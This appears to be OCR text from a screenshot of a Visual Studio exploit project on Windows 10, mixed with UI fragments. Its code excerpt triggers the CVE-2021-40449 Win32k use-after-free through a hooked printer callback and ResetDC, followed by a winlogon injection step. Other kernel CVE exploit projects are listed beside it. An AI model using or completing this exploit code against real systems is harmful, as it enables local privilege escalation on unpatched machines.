 nbox
ox
ox
are-amd64
回收
关于"Windows"
Windows 10
Microsoft Windows
版本 1607 (OS 内部版本 14393.0)
©
Wi
地
根
Debug
文件 主页 共享 查看
此电脑 › 本地磁盘 (D:) › ExploitPro › ExploitPro › x64 › Debug
搜索"Debug"
名称 修改日期 类型 大小
apifun
CVE-2021-3448
kb_patch
工作笔记
此电脑
3D 对象
Downloads
视频
图片
文档
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
0 个项目
ExploitPro - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) VASSISTX 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
登录
本地 Windows 调试器 Debug x64
服务器资源管理器
工具箱
CVE-2021-40449-x64.cpp
TlHelp32.h
CVEx64.cpp
D:\ExploitPro\CVE-2021-40449-x64\CVE-2021-40449-x64.cpp
Go
CVE-2021-40449-x64
(全局范围)
main()
bool res = false;
// Setup hook for usermode callbacks on a printer
res = SetupUsermodeCallbackHook();
if (res == false)
{
printf("[-] Failed to setup usermode callback\n");
}
// Create new device context for printer with driver's hooked callbacks
globals::hdc = CreateDCA(NULL, globals::printerName, NULL, NULL);
if (globals::hdc == NULL)
{
puts("[-] Failed to create device context");
return -1;
}
// Trigger the vulnerability
// This will internally call `hdcOpenDCW` which will call our usermode callback
// From here we will call ResetDC again to trigger the UAF
globals::should_trigger = true;
ResetDC(globals::hdc, NULL);
printf("[-] InjectToWinlogon\n");
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
CVE-2021-26868
CVE-2021-31979
CVE-2021-33739
CVE-2021-34486
CVE-2021-36934
CVE-2021-40449-x64
头文件
外部依赖项
源文件
CVE-2021-40449-x64.cpp
资源文件
解决方案资源管理器 类视图
属性
main VCCodeFunction
C++
(Name) main
File d:\exploitpro\cve-2021-40
FullName main